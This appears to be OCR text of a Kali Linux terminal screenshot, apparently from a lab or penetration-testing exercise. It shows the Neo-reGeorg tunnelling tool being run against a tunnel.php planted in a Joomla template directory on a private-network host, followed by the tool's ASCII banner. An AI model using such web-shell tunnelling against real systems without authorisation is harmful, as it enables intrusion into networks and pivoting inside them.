 kali@kali: ~/桌面/Neo-reGeorg-master
文件 动作 编辑 查看 帮助
└─$ python3 neoreg.py -k 123456 -u http://192.168.10.139/templates/beez3/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.1.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
KALI LINUX
"the quieter you become, the more you are able to hear"
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]